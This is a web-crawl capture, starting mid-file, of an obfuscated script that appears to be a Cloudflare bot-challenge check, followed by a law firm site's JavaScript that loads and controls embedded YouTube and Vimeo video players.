OG={J:280,F:468,j:400,G:411},Oj={J:364,F:368,j:494,G:396,K:431,O:368,c:274,b:475,V:391,d:499,n:368,y:357,N:331,U:487,E:433,Z:355,A:493,X:425,B:425,P:368,Q:257,C:368,S:316,T:257,z:266,h:368,H:272,s:463,k:273,i:307,a:264,x:368,R:360,f:491,Y:481,o:491,I:331},Om={J:453,F:317},O8={J:271,F:317,j:258,G:258,K:481,O:320,c:289,b:301,V:301,d:320,n:301,y:286,N:339,U:339,E:334,Z:433,A:402,X:442,B:433,P:402,Q:431,C:444,S:271,T:341,z:433,h:334,H:401,s:382,k:267,i:368,a:470,x:433,R:492,f:303,Y:495,o:376,I:375,g:386,W:334,M:401,e:334,L:470,v:334,l:401,m0:292,m1:436,m2:452,m3:433,m4:292,m5:467,m6:433,m7:442,m8:453,m9:433,mm:433,mD:351,mJ:437,mF:487,mj:307},O6={J:272},Gc=G6,F={'zvKPE':function(O,c){return O(c)},'DtusP':function(O,c){return O==c},'DlcIA':function(O,c){return c===O},'SuBZU':function(O,c){return O(c)},'shYiT':function(O,c){return c&O},'dLTvP':function(O,c){return O<c},'SYPxj':function(O,c){return O<<c},'bUIFI':function(O,c){return O-c},'Fauaw':function(O,c){return O>c},'jUPsx':function(O,c){return O|c},'bYmpa':function(O,c){return O(c)},'QWILG':function(O,c){return O==c},'TEGEL':function(O,c){return c==O},'rXflp':function(O,c){return O(c)},'PFTQF':function(O,c){return O===c},'KveLF':Gc(OG.J),'hdfTO':function(O,c){return c|O},'tjnjt':function(O,c){return O<<c},'sQiQb':function(O,c){return O-c},'eCADO':function(O,c){return O-c},'iWCxA':function(O,c){return O==c},'KEQFM':function(O,c){return O==c},'tbFJY':function(O,c){return O-c},'iExYm':function(O,c){return O(c)},'SGDEz':function(O,c){return O>c},'LKJig':function(O,c){return c==O},'DxtFW':function(O,c){return c*O},'hcKvs':function(O,c){return O!=c},'tUyhP':function(O,c){return O==c},'LnQzM':function(O,c){return O<c},'UBnXg':function(O,c){return O(c)},'xJEEz':function(O,c){return c!=O},'dDFTL':function(O,c){return O==c},'FzYCG':Gc(OG.F),'QVpWW':function(O,c){return O&c},'gAEPp':function(O,c){return c!=O},'LTTGC':function(O,c){return O*c},'FaNFS':function(O,c){return O(c)},'qpvUb':function(O,c){return O-c},'HDOcD':function(O,c){return c==O},'PEPXK':function(O,c){return c===O},'fSgmA':function(O,c){return O+c}},j=String[Gc(OG.j)],G={'h':function(O,O4){return O4={J:309,F:481},O==null?'':G.g(O,6,function(c,Gb){return Gb=D,Gb(O4.J)[Gb(O4.F)](c)})},'g':function(O,V,y,Gd,N,U,E,Z,A,X,B,P,Q,C,S,T,z,H,s){if(Gd=Gc,N={'xOKoJ':function(i,x,GV){return GV=D,F[GV(O6.J)](i,x)}},F[Gd(O8.J)](null,O))return'';for(E={},Z={},A='',X=2,B=3,P=2,Q=[],C=0,S=0,T=0;T<O[Gd(O8.F)];T+=1)if(Gd(O8.j)===Gd(O8.G)){if(z=O[Gd(O8.K)](T),Object[Gd(O8.O)][Gd(O8.c)][Gd(O8.b)](E,z)||(E[z]=B++,Z[z]=!0),H=A+z,Object[Gd(O8.O)][Gd(O8.c)][Gd(O8.V)](E,H))A=H;else{if(Object[Gd(O8.d)][Gd(O8.c)][Gd(O8.n)](Z,A)){if(F[Gd(O8.y)](Gd(O8.N),Gd(O8.U))){if(256>A[Gd(O8.E)](0)){for(U=0;U<P;C<<=1,S==V-1?(S=0,Q[Gd(O8.Z)](F[Gd(O8.A)](y,C)),C=0):S++,U++);for(s=A[Gd(O8.E)](0),U=0;8>U;C=C<<1|F[Gd(O8.X)](s,1),V-1==S?(S=0,Q[Gd(O8.B)](F[Gd(O8.P)](y,C)),C=0):S++,s>>=1,U++);}else{for(s=1,U=0;F[Gd(O8.Q)](U,P);C=F[Gd(O8.C)](C,1)|s,F[Gd(O8.S)](S,F[Gd(O8.T)](V,1))?(S=0,Q[Gd(O8.z)](y(C)),C=0):S++,s=0,U++);for(s=A[Gd(O8.h)](0),U=0;F[Gd(O8.H)](16,U);C=F[Gd(O8.s)](C<<1.73,s&1),V-1==S?(S=0,Q[Gd(O8.Z)](F[Gd(O8.k)](y,C)),C=0):S++,s>>=1,U++);}X--,0==X&&(X=Math[Gd(O8.i)](2,P),P++),delete Z[A]}else return null}else for(s=E[A],U=0;F[Gd(O8.Q)](U,P);C=C<<1.39|1.97&s,F[Gd(O8.a)](S,V-1)?(S=0,Q[Gd(O8.x)](y(C)),C=0):S++,s>>=1,U++);A=(X--,F[Gd(O8.R)](0,X)&&(X=Math[Gd(O8.i)](2,P),P++),E[H]=B++,F[Gd(O8.f)](String,z))}}else{if(O=!![],!U())return;N[Gd(O8.Y)](S,function(R){X(y,R)})}if(''!==A){if(F[Gd(O8.o)](Gd(O8.I),F[Gd(O8.g)]))return j[Gd(O8.W)](G);else{if(Object[Gd(O8.d)][Gd(O8.c)][Gd(O8.b)](Z,A)){if(F[Gd(O8.M)](256,A[Gd(O8.e)](0))){for(U=0;U<P;C<<=1,F[Gd(O8.L)](S,V-1)?(S=0,Q[Gd(O8.z)](y(C)),C=0):S++,U++);for(s=A[Gd(O8.v)](0),U=0;F[Gd(O8.l)](8,U);C=F[Gd(O8.m0)](F[Gd(O8.m1)](C,1),s&1.24),S==F[Gd(O8.m2)](V,1)?(S=0,Q[Gd(O8.m3)](y(C)),C=0):S++,s>>=1,U++);}else{for(s=1,U=0;F[Gd(O8.Q)](U,P);C=F[Gd(O8.m4)](C<<1,s),F[Gd(O8.L)](S,F[Gd(O8.m5)](V,1))?(S=0,Q[Gd(O8.m6)](y(C)),C=0):S++,s=0,U++);for(s=A[Gd(O8.W)](0),U=0;16>U;C=C<<1.19|F[Gd(O8.m7)](s,1),F[Gd(O8.m8)](S,V-1)?(S=0,Q[Gd(O8.B)](y(C)),C=0):S++,s>>=1,U++);}X--,X==0&&(X=Math[Gd(O8.i)](2,P),P++),delete Z[A]}else for(s=E[A],U=0;U<P;C=C<<1.84|1&s,V-1==S?(S=0,Q[Gd(O8.m9)](y(C)),C=0):S++,s>>=1,U++);X--,0==X&&P++}}for(s=2,U=0;U<P;C=C<<1.81|F[Gd(O8.X)](s,1),F[Gd(O8.m8)](S,V-1)?(S=0,Q[Gd(O8.mm)](y(C)),C=0):S++,s>>=1,U++);for(;;)if(C<<=1,F[Gd(O8.mD)](S,F[Gd(O8.mJ)](V,1))){Q[Gd(O8.Z)](F[Gd(O8.mF)](y,C));break}else S++;return Q[Gd(O8.mj)]('')},'j':function(O,O9,Gn){return O9={J:334},Gn=Gc,O==null?'':F[Gn(Om.J)]('',O)?null:G.i(O[Gn(Om.F)],32768,function(c,Gy){return Gy=Gn,O[Gy(O9.J)](c)})},'i':function(O,V,y,OF,GN,N,U,E,Z,A,X,B,P,Q,C,S,T,z,s,H,x){for(OF={J:287,F:302,j:425,G:373},GN=Gc,N={'mbgqv':function(i){return i()}},U=[],E=4,Z=4,A=3,X=[],Q=y(0),C=V,S=1,B=0;F[GN(Oj.J)](3,B);U[B]=B,B+=1);for(T=0,z=Math[GN(Oj.F)](2,2),P=1;z!=P;H=C&Q,C>>=1,F[GN(Oj.j)](0,C)&&(C=V,Q=y(S++)),T|=F[GN(Oj.G)](F[GN(Oj.K)](0,H)?1:0,P),P<<=1);switch(T){case 0:for(T=0,z=Math[GN(Oj.O)](2,8),P=1;F[GN(Oj.c)](P,z);H=Q&C,C>>=1,F[GN(Oj.b)](0,C)&&(C=V,Q=y(S++)),T|=(F[GN(Oj.V)](0,H)?1:0)*P,P<<=1);s=F[GN(Oj.d)](j,T);break;case 1:for(T=0,z=Math[GN(Oj.n)](2,16),P=1;F[GN(Oj.y)](P,z);H=Q&C,C>>=1,F[GN(Oj.N)](0,C)&&(C=V,Q=y(S++)),T|=P*(0<H?1:0),P<<=1);s=F[GN(Oj.U)](j,T);break;case 2:return''}for(B=U[3]=s,X[GN(Oj.E)](s);;)if(F[GN(Oj.Z)]===GN(Oj.A))x=O[GN(Oj.X)]||function(){},U[GN(Oj.B)]=function(Gr){Gr=GN,x(),x[Gr(OF.J)]!==Gr(OF.F)&&(U[Gr(OF.j)]=x,N[Gr(OF.G)](E))};else{if(S>O)return'';for(T=0,z=Math[GN(Oj.P)](2,A),P=1;z!=P;H=F[GN(Oj.Q)](Q,C),C>>=1,C==0&&(C=V,Q=y(S++)),T|=(0<H?1:0)*P,P<<=1);switch(s=T){case 0:for(T=0,z=Math[GN(Oj.C)](2,8),P=1;F[GN(Oj.S)](P,z);H=F[GN(Oj.T)](Q,C),C>>=1,C==0&&(C=V,Q=y(S++)),T|=F[GN(Oj.z)](0<H?1:0,P),P<<=1);U[Z++]=j(T),s=Z-1,E--;break;case 1:for(T=0,z=Math[GN(Oj.h)](2,16),P=1;z!=P;H=C&Q,C>>=1,0==C&&(C=V,Q=F[GN(Oj.H)](y,S++)),T|=(0<H?1:0)*P,P<<=1);U[Z++]=F[GN(Oj.s)](j,T),s=F[GN(Oj.k)](Z,1),E--;break;case 2:return X[GN(Oj.i)]('')}if(F[GN(Oj.a)](0,E)&&(E=Math[GN(Oj.x)](2,A),A++),U[s])s=U[s];else if(F[GN(Oj.R)](s,Z))s=F[GN(Oj.f)](B,B[GN(Oj.Y)](0));else return null;X[GN(Oj.E)](s),U[Z++]=F[GN(Oj.o)](B,s[GN(Oj.Y)](0)),E--,B=s,F[GN(Oj.I)](0,E)&&(E=Math[GN(Oj.O)](2,A),A++)}}},K={},K[Gc(OG.G)]=G.h,K}(),jo=null,G1=G0(),G3();function jt(KN,Gp,j,G,K,O,c,b){j=(KN={J:268,F:330,j:414,G:372,K:478,O:461,c:249,b:410,V:296,d:291,n:284,y:353,N:294,U:284,E:358,Z:370},Gp=G6,{'ygzHs':function(V,d,n,y,N){return V(d,n,y,N)},'gMBri':Gp(KN.J),'BTqdz':Gp(KN.F)});try{return G=js[Gp(KN.j)](Gp(KN.G)),G[Gp(KN.K)]=Gp(KN.O),G[Gp(KN.c)]='-1',js[Gp(KN.b)][Gp(KN.V)](G),K=G[Gp(KN.d)],O={},O=pRIb1(K,K,'',O),O=j[Gp(KN.n)](pRIb1,K,K[Gp(KN.y)]||K[j[Gp(KN.N)]],'n.',O),O=j[Gp(KN.U)](pRIb1,K,G[j[Gp(KN.E)]],'d.',O),js[Gp(KN.b)][Gp(KN.Z)](G),c={},c.r=O,c.e=null,c}catch(V){return b={},b.r={},b.e=V,b}}function jR(F,GW,G9,j,G,K){for(GW={J:346,F:346,j:409,G:349,K:276},G9=G6,j={},j[G9(GW.J)]=function(O,c){return c!==O},G=j,K=[];G[G9(GW.F)](null,F);K=K[G9(GW.j)](Object[G9(GW.G)](F)),F=Object[G9(GW.K)](F));return K}function jM(OU,Or,GA,F,j,G){if(OU={J:261,F:278,j:482},Or={J:278,F:261,j:345},GA=G6,F={},F[GA(OU.J)]=GA(OU.F),F[GA(OU.j)]=function(K,O){return K*O},j=F,G=jg(),G===null)return;jo=(jo&&clearTimeout(jo),setTimeout(function(GX,K){GX=GA,K={'ozKkq':function(O){return O()}},GX(Or.J)===j[GX(Or.F)]?jI():K[GX(Or.j)](F)},j[GA(OU.j)](G,1e3)))}function jW(){return jg()!==null}function jl(F,j,OT,OS,OQ,Ow,Gw,G,K,O,c,b){OT={J:474,F:415,j:295,G:455,K:419,O:265,c:262,b:379,V:263,d:308,n:326,y:319,N:449,U:418,E:385,Z:485,A:489,X:277,B:269,P:483,Q:326,C:449,S:343,T:476,z:418,h:477,H:415,s:260,k:298,i:412,a:354,x:361,R:354,f:361,Y:477,o:306,I:411,g:336},OS={J:377,F:377,j:263,G:328,K:309},OQ={J:251,F:421,j:295,G:419,K:262,O:251},Ow={J:474},Gw=G6,G={},G[Gw(OT.J)]=Gw(OT.F),G[Gw(OT.j)]=Gw(OT.G),G[Gw(OT.K)]=Gw(OT.O),G[Gw(OT.c)]=Gw(OT.b),G[Gw(OT.V)]=Gw(OT.d),G[Gw(OT.n)]=Gw(OT.y),G[Gw(OT.N)]=function(V,d){return V+d},G[Gw(OT.U)]=Gw(OT.E),K=G,O=jH[Gw(OT.Z)],console[Gw(OT.A)](jH[Gw(OT.X)]),c=new jH[(Gw(OT.B))](),c[Gw(OT.P)](K[Gw(OT.Q)],K[Gw(OT.C)](Gw(OT.S),jH[Gw(OT.X)][Gw(OT.T)])+K[Gw(OT.z)]+O.r),O[Gw(OT.h)]&&(c[Gw(OT.H)]=5e3,c[Gw(OT.s)]=function(GQ){GQ=Gw,j(K[GQ(Ow.J)])}),c[Gw(OT.k)]=function(GC){GC=Gw,c[GC(OQ.J)]>=200&&c[GC(OQ.J)]<300?j(GC(OQ.F)):K[GC(OQ.j)]!==K[GC(OQ.G)]?j(K[GC(OQ.K)]+c[GC(OQ.O)]):F()},c[Gw(OT.i)]=function(GS,OC,d,n){if(GS=Gw,GS(OS.J)===GS(OS.F))j(K[GS(OS.j)]);else return OC={J:328,F:481},d={},d[GS(OS.G)]=GS(OS.K),n=d,G==null?'':K.g(O,6,function(y,GT){return GT=GS,n[GT(OC.J)][GT(OC.F)](y)})},b={'t':jL(),'lhr':js[Gw(OT.a)]&&js[Gw(OT.a)][Gw(OT.x)]?js[Gw(OT.R)][Gw(OT.f)]:'','api':O[Gw(OT.Y)]?!![]:![],'c':jW(),'payload':F},c[Gw(OT.o)](jY[Gw(OT.I)](JSON[Gw(OT.g)](b)))}function m(OM){return OM='aNWMQ,clientInformation,location,FzYCG,GXmJS,xJEEz,BTqdz,aUjz8,PEPXK,href,iBDKJ,oARVA,SGDEz,dasSb,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,sid,pow,JBxy9,removeChild,dHwiB,iframe,mbgqv,CnwA5,BRJXX,PFTQF,STIVZ,6198630KigSDg,http-code:,hwoGu,FWDbo,jUPsx,[native code],random,/jsd/oneshot/d251aa49a8a3/0.3669269423858872:1769531097:wl94JIo1XmSitei6JvTENf_0BE8nCs5y6abREUkDSNw/,KveLF,ELXVr,LzUmn,bind,chctx,LnQzM,bigint,KaBkD,number,1394846zJfCxb,DxtFW,1UUnWtB,zhhRa,function,fromCharCode,Fauaw,SuBZU,DOMContentLoaded,EDrYL,Function,Kyelm,errorInfoObject,gkcRO,concat,body,guOoSAENJR,onerror,now,createElement,timeout,FeHZF,BOpoQ,qTlZj,gSjXT,sort,success,isArray,iaVQu,document,onreadystatechange,999975SeFHda,DYKvj,object,DaeHY,MOnIH,dLTvP,isNaN,push,OtpPF,1|0|3|4|2,tjnjt,tbFJY,boolean,gKOVD,rtfZh,4160460XXRqZp,shYiT,pkLOA2,SYPxj,randomUUID,MIxzg,zyIsJ,event,uWSas,symbol,HwHqc,sQiQb,iWCxA,KZFIg,soIgq,getOwnPropertyNames,LRmiB4,/invisible/jsd,jmgkB,SCsEX,display: none,jsd,FaNFS,string,PVbaZ,parent,eCADO,mVXnj,includes,QWILG,catch,rNIPy,nRcud,gzkCq,tUyhP,AKGCx8,api,style,VJivB,error,charAt,IjxLB,open,8FIQinZ,__CF$cv$params,SSTpq3,iExYm,from,log,RPgST,fSgmA,TEGEL,WWVjq,LKJig,xOKoJ,axRMu,undefined,Array,UBnXg,iDova,vrnkE,tabIndex,2728131somasb,status,Ybuqf,split,floor,AdeF3,VeZqM,QVpWW,BsLAC,pRIb1,ontimeout,HKIms,dzLFz,qWNfP,HDOcD,XWHcP,LTTGC,bYmpa,navigator,XMLHttpRequest,Set,DtusP,zvKPE,qpvUb,hcKvs,cHruz,getPrototypeOf,_cf_chl_opt,QsLhj,PPIfc,oikRq,rycdG,3379620qxLbAS,lhuBw,ygzHs,source,DlcIA,readyState,TrtwA,hasOwnProperty,TYlZ6,contentWindow,hdfTO,ONpPI,gMBri,jVIqz,appendChild,d.cookie,onload,map,pvTFV,call,loading,rXflp,toString,error on cf_chl_props,send,join,xhr-error,W+yLGd9C4Hqut$c8IVnEkgMUFoBj-0R56zAa1w7PTYvhmbQDpJ2lZOS3fxseXKiNr,DImoI,splice,lQjwF,cloudflare-invisible,rxvNi8,/b/ov1/0.3669269423858872:1769531097:wl94JIo1XmSitei6JvTENf_0BE8nCs5y6abREUkDSNw/,gAEPp,length,Object,POST,prototype,indexOf,MzIFL,fRzkv,XAJwx,OQzeQ,hdUKc,IkJrl,yKrOc,detail,contentDocument,dDFTL,AEVeq,TUhqL,charCodeAt,AepTY,stringify,postMessage,xiNtG,oVeZE,addEventListener,bUIFI,KwKJt,/cdn-cgi/challenge-platform/h/,13346559jpJhXH,ozKkq,qAebX,ARXGs,YZsbE,keys,TMvJq,KEQFM'.split(','),m=function(){return OM},m()}function G4(j,G,OW,Gi,K,O,c){if(OW={J:477,F:421,j:285,G:313,K:367,O:448,c:466,b:337,V:440,d:440,n:293,y:479,N:433,U:334,E:404,Z:381,A:371,X:367,B:480,P:329,Q:337},Gi=G6,K={'ONpPI':function(b,V){return V==b},'VJivB':function(b,V){return b-V},'EDrYL':function(b,V){return b>V},'FWDbo':function(b,V){return b<<V},'dHwiB':function(b,V){return b(V)}},!j[Gi(OW.J)])return;if(G===Gi(OW.F))O={},O[Gi(OW.j)]=Gi(OW.G),O[Gi(OW.K)]=j.r,O[Gi(OW.O)]=Gi(OW.F),jH[Gi(OW.c)][Gi(OW.b)](O,'*');else if(Gi(OW.V)!==Gi(OW.d)){for(Y=1,o=0;I<g;M=e<<1.75|L,K[Gi(OW.n)](v,K[Gi(OW.y)](l,1))?(m0=0,m1[Gi(OW.N)](m2(m3)),m4=0):m5++,m6=0,W++);for(m7=m8[Gi(OW.U)](0),m9=0;K[Gi(OW.E)](16,mm);mJ=K[Gi(OW.Z)](mF,1)|1&mj,mG==mK-1?(mO=0,mp[Gi(OW.N)](K[Gi(OW.A)](mc,mb)),mV=0):md++,mn>>=1,mD++);}else c={},c[Gi(OW.j)]=Gi(OW.G),c[Gi(OW.X)]=j.r,c[Gi(OW.O)]=Gi(OW.B),c[Gi(OW.P)]=G,jH[Gi(OW.c)][Gi(OW.Q)](c,'*')}function jv(Ou,GP,F,j,G,K,O){return Ou={J:465,F:300,j:347,G:254,K:465,O:413},GP=G6,F={},F[GP(Ou.J)]=function(c,b){return c/b},F[GP(Ou.F)]=function(c,b){return c>b},F[GP(Ou.j)]=function(c,b){return c-b},j=F,G=3600,K=jL(),O=Math[GP(Ou.G)](j[GP(Ou.K)](Date[GP(Ou.O)](),1e3)),j[GP(Ou.F)](j[GP(Ou.j)](O,K),G)?![]:!![]}function jg(Od,GZ,J,F,j,G){for(Od={J:435,F:253,j:485,G:394},GZ=G6,J=GZ(Od.J)[GZ(Od.F)]('|'),F=0;!![];){switch(J[F++]){case'0':if(!j)return null;continue;case'1':j=jH[GZ(Od.j)];continue;case'2':return G;case'3':G=j.i;continue;case'4':if(typeof G!==GZ(Od.G)||G<30)return null;continue}break}}function ja(F,j,GR,G7,G,K){return GR={J:473,F:408,j:383,G:405,K:320,O:304,c:301,b:321},G7=G6,G={},G[G7(GR.J)]=function(O,c){return O instanceof c},G[G7(GR.F)]=G7(GR.j),K=G,K[G7(GR.J)](j,F[G7(GR.G)])&&0<F[G7(GR.G)][G7(GR.K)][G7(GR.O)][G7(GR.c)](j)[G7(GR.b)](K[G7(GR.F)])}function D(J,F,j,G){return J=J-247,j=m(),G=j[J],G}function jx(F,j,G,GI,G8,K,O,V,n){O=(GI={J:325,F:472,j:312,G:416,K:454,O:427,c:472,b:472,V:320,d:289,n:301,y:433,N:416,U:428,E:427,Z:399,A:471,X:471,B:498,P:422,Q:416,C:498},G8=G6,K={},K[G8(GI.J)]=function(N,U){return U!==N},K[G8(GI.F)]=G8(GI.j),K[G8(GI.G)]=function(N,U){return U===N},K[G8(GI.K)]=function(N,U){return N==U},K[G8(GI.O)]=function(N,U){return N==U},K);try{O[G8(GI.J)](O[G8(GI.c)],O[G8(GI.b)])?(V[G8(GI.V)][G8(GI.d)][G8(GI.n)](n,n)||(y[N]=[]),U[E][G8(GI.y)](Z)):V=j[G]}catch(N){return'i'}if(null==V)return O[G8(GI.N)](void 0,V)?'u':'x';if(O[G8(GI.K)](G8(GI.U),typeof V))try{if(O[G8(GI.E)](G8(GI.Z),typeof V[G8(GI.A)]))return V[G8(GI.X)](function(){}),'p'}catch(U){}return F[G8(GI.B)][G8(GI.P)](V)?'a':O[G8(GI.Q)](V,F[G8(GI.C)])?'D':O[G8(GI.G)](!0,V)?'T':!1===V?'F':(n=typeof V,G8(GI.Z)==n?ja(F,V)?'N':'f':ji[n]||'?')}function jI(J,OV,Ob,GU,F,j){OV={J:365,F:332,j:305},Ob={J:406,F:308,j:446,G:399,K:338,O:333,c:439,b:406},GU=G6,F={'MIxzg':function(G,K){return G===K},'gKOVD':function(G,K){return G(K)},'dasSb':function(G){return G()},'AEVeq':function(G,K,O){return G(K,O)}},j=F[GU(OV.J)](jt),jl(j.r,function(G,GE,K,O){GE=GU,K={},K[GE(Ob.J)]=GE(Ob.F),O=K,F[GE(Ob.j)](typeof J,GE(Ob.G))&&(GE(Ob.K)!==GE(Ob.O)?F[GE(Ob.c)](J,G):F(O[GE(Ob.b)])),jM()}),j.e&&F[GU(OV.F)](G2,GU(OV.j),j.e)}function jL(OZ,Gu,J){return OZ={J:485,F:254},Gu=G6,J=jH[Gu(OZ.J)],Math[Gu(OZ.F)](+atob(J.t))}function je(J,OE,GB){return OE={J:384},GB=G6,Math[GB(OE.J)]()<J}function G3(Of,Oq,Ox,GH,J,F,j,G,K){if(Of={J:403,F:350,j:302,G:485,K:423,O:287,c:302,b:340,V:434,d:425},Oq={J:256,F:287,j:388,G:425},Ox={J:460,F:275,j:340,G:434,K:423,O:398,c:417,b:421},GH=G6,J={'OtpPF':GH(Of.J),'iaVQu':function(O){return O()},'zhhRa':GH(Of.F),'VeZqM':function(O,c){return c!==O},'LzUmn':GH(Of.j)},F=jH[GH(Of.G)],!F)return;if(!J[GH(Of.K)](jv))return;(j=![],G=function(Gs){if(Gs=GH,!j){if(Gs(Ox.J)===Gs(Ox.F))j[Gs(Ox.j)](J[Gs(Ox.G)],G);else{if(j=!![],!J[Gs(Ox.K)](jv)){if(J[Gs(Ox.O)]===Gs(Ox.c))F(Gs(Ox.b));else return}jI(function(b){G4(F,b)})}}},js[GH(Of.O)]!==GH(Of.c))?G():jH[GH(Of.b)]?js[GH(Of.b)](J[GH(Of.V)],G):(K=js[GH(Of.d)]||function(){},js[GH(Of.d)]=function(Gk){Gk=GH,K(),J[Gk(Oq.J)](js[Gk(Oq.F)],J[Gk(Oq.j)])&&(js[Gk(Oq.G)]=K,G())})}function G2(K,O,Os,Gh,c,b,V,d,n,y,N,U,E,Z){if(Os={J:363,F:252,j:319,G:380,K:462,O:255,c:290,b:485,V:363,d:363,n:343,y:277,N:476,U:315,E:458,Z:269,A:483,X:252,B:415,P:260,Q:374,C:277,S:486,T:486,z:457,h:277,H:457,s:443,k:277,i:359,a:369,x:407,R:390,f:285,Y:306,o:411},Gh=G6,c={},c[Gh(Os.J)]=function(A,X){return A+X},c[Gh(Os.F)]=Gh(Os.j),c[Gh(Os.G)]=Gh(Os.K),b=c,!je(0))return![];d=(V={},V[Gh(Os.O)]=K,V[Gh(Os.c)]=O,V);try{n=jH[Gh(Os.b)],y=b[Gh(Os.V)](b[Gh(Os.d)](Gh(Os.n)+jH[Gh(Os.y)][Gh(Os.N)],Gh(Os.U))+n.r,Gh(Os.E)),N=new jH[(Gh(Os.Z))](),N[Gh(Os.A)](b[Gh(Os.X)],y),N[Gh(Os.B)]=2500,N[Gh(Os.P)]=function(){},U={},U[Gh(Os.Q)]=jH[Gh(Os.C)][Gh(Os.Q)],U[Gh(Os.S)]=jH[Gh(Os.y)][Gh(Os.T)],U[Gh(Os.z)]=jH[Gh(Os.h)][Gh(Os.H)],U[Gh(Os.s)]=jH[Gh(Os.k)][Gh(Os.i)],U[Gh(Os.a)]=G1,E=U,Z={},Z[Gh(Os.x)]=d,Z[Gh(Os.R)]=E,Z[Gh(Os.f)]=b[Gh(Os.G)],N[Gh(Os.Y)](jY[Gh(Os.o)](Z))}catch(A){}}function G0(Oz,Gz){return Oz={J:445},Gz=G6,crypto&&crypto[Gz(Oz.J)]?crypto[Gz(Oz.J)]():''}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/video.js
body_size: 4127
content:
var YoutubeplayerList = [];
var VimeoplayerList = [];
var initYoutubeVideo = null;
var initVimeoVideo = null;
var YoutubevideoPlayers = 0;
var VimeovideoPlayers = 0;
var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
function initYoutubeYoutubevideoPlayers() {
    i = 0;
    YoutubeplayerList = []; //create new array to hold youtube player
    $(".youtube-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var player = new YT.Player($(this).attr("id"), {
            height: '390',
            width: '640',
            videoId: $(this).attr("data-videoId"),
            host: 'https://www.youtube-nocookie.com',
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            },
            playerVars: {
                rel: 0,
                ecver: 2,
                mute: false,
                // autoplay: 1,
                controls: 1,        // Show pause/play buttons in player
                showinfo: 0,        // Hide the video title
                modestbranding: 1,  // Hide the Youtube Logo
                loop: 1,            // Run the video in a loop
                fs: 0,              // Hide the full screen button
                cc_load_policy: 0, // Hide closed captions
                iv_load_policy: 3,  // Hide the Video Annotations
                autohide: 0 ,        // Hide video controls when playing
                modestbranding: 1
            }
        });
  //       document.getElementsByClassName('close').onclick = function() {
		// player.pauseVideo();
		// };
        YoutubeplayerList.push(player);
    });
    return true;
}

function pauseOthersYoutubes(currentPlayer) {
    if (!currentPlayer) return;
    for (var i = YoutubeplayerList.length; i--;) {
        if (YoutubeplayerList[i] && (YoutubeplayerList[i] != currentPlayer)) {
            YoutubeplayerList[i].pauseVideo();

        }
    }
    for (var i = VimeoplayerList.length; i--;) {
        VimeoplayerList[i].pause();
    }
}

function onPlayerReady(e) {
    YoutubevideoPlayers++;
    if (YoutubevideoPlayers == YoutubeplayerList.length) {
        if (initYoutubeVideo != '' && initYoutubeVideo != null) {
            initYoutubeVideo.trigger("click");
        }
    }
}

function onPlayerStateChange(e) {
    var label = e.target.ulabel;
    if (e["data"] == YT.PlayerState.PLAYING) {
        //if one video is play then pause other
        pauseOthersYoutubes(e.target);
    }
    if (e["data"] == YT.PlayerState.PAUSED) {

    }
    if (e["data"] == YT.PlayerState.ENDED) {

    }
    //track number of buffering and quality of video
    if (e["data"] == YT.PlayerState.BUFFERING) {
        e.target.uBufferingCount ? ++e.target.uBufferingCount : e.target.uBufferingCount = 1;
        //if one video is play then pause other, this is needed because at start video is in buffered state and start playing without go to playing state
        if (YT.PlayerState.UNSTARTED == e.target.uLastPlayerState) {
            pauseOthersYoutubes(e.target);
        }
    }
    //last action keep stage in uLastPlayerState
    if (e.data != e.target.uLastPlayerState) {
        e.target.uLastPlayerState = e.data;
    }
}

function onYouTubeIframeAPIReady() {
    var init = initYoutubeYoutubevideoPlayers();
    return init;
}


if (iOS) {
    if ($(".video-thumb-image[data-videoSource='youtube']").length > 0) {
        var tag = document.createElement('script');
        //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
        tag.src = "https://www.youtube.com/iframe_api";
        var firstScriptTag = document.getElementsByTagName('script')[0];
        firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
    }
    initYoutubeVideo = '';
}

$(".video-thumb-image[data-videoSource='youtube']").not(".loaded").click(function (e) {
    if (initYoutubeVideo != null || initYoutubeVideo == '') {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (YoutubeplayerList.length > 0) {
            console.log(index);
            YoutubeplayerList[index].playVideo();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            var tag = document.createElement('script');
            //use https when loading script and youtube iframe src since if user is logging in youtube the youtube src will switch to https.
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
        }
        initYoutubeVideo = $(this);
    }
});

function initVimoevideoPlayers() {
    i = 0;
    VimeoplayerList = []; //create new array to hold youtube player
    $(".vimeo-video-src").each(function () {
        $(this).closest(".videoPanel").attr("data-index", i);
        i++;
        var options = {
            loop: true,
            id: $(this).attr("data-videoId"),
            muted: false
        };
        var player = new Vimeo.Player($(this).attr("id"), options);
        player.on('play', onPlay);
        player.on('pause', onPause);
        player.ready().then(function () {
            console.log("video Ready");
            VimeovideoPlayers++;
            if (VimeovideoPlayers == VimeoplayerList.length) {
                initVimeoVideo.trigger("click");
            }
        });
        document.getElementsByClassName('close').onclick = function() {
			player.pause();
		};

        VimeoplayerList.push(player);
    });

    return true;
}
function requireVimeo(url, callback) {
    var e = document.createElement("script");
    e.src = url;
    e.type = "text/javascript";
    e.addEventListener('load', callback);
    document.getElementsByTagName("head")[0].appendChild(e);
}
var onPlay = function (data) {
    for (var i = YoutubeplayerList.length; i--;) {
        YoutubeplayerList[i].pauseVideo();
    }
};
var onPause = function (data) {
    //console.log('paused');
};
$(".video-thumb-image[data-videoSource='vimeo']").not(".loaded").click(function (e) {
    if (initVimeoVideo != null) {
        $(this).addClass("loaded").removeClass("loading");
        var index = $(this).attr("data-index");
        if (VimeoplayerList.length > 0) {
            VimeoplayerList[index].play();
        }
    } else {
        $(this).addClass("loading");
        if ($(".video-thumb-image").length > 0) {
            requireVimeo("https://player.vimeo.com/api/player.js", function () {
                var init = initVimoevideoPlayers();
                return init;
            });
        }
